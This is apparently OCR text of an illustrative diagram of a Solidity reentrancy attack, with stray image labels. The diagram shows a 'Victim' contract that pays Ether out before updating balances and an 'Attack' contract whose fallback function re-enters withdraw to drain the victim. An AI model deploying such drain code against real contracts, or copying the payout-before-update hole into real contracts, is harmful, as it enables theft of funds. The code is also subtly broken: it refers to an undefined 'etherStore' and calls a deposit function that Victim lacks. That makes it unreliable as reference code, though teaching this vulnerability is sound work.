 Contract V (Victim)
Overall Balance: 9 ETH
Contract A Balance: 1 ETH
4 contract Victim {
5
6 uint public constant WITHDRAWAL_LIMIT = 1 ether;
7 mapping(address => uint) public lastWithdrawTime;
8 mapping(address => uint) public balances;
9
10 function withdraw(uint _amount) public {
11 require(balances[msg.sender] >= _amount);
12 require(_amount <= WITHDRAWAL_LIMIT);
13 require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
14
15 (bool sent, ) = msg.sender.call{value: _amount}("");
16 require(sent, "Failed to send Ether");
17
18 balances[msg.sender] -= _amount;
19 lastWithdrawTime[msg.sender] = block.timestamp;
20 }
21 }
ATM
Step 2
Step 1
Contract A (Attacker)
Overall Balance: 1 ETH
4 contract Attack {
5 Victim public victim;
6
7 constructor(address _victimAddress) {
8 victim = Victim(_victimAddress);
9 }
10
11 fallback() external payable {
12 if (address(etherStore).balance >= 1 ether) {
13 victim.withdraw(1 ether);
14 }
15 }
16
17 function attack() external payable {
18 require(msg.value >= 1 ether);
19 victim.deposit{value: 1 ether}();
20 victim.withdraw(1 ether);
21 }
22 }
PERSON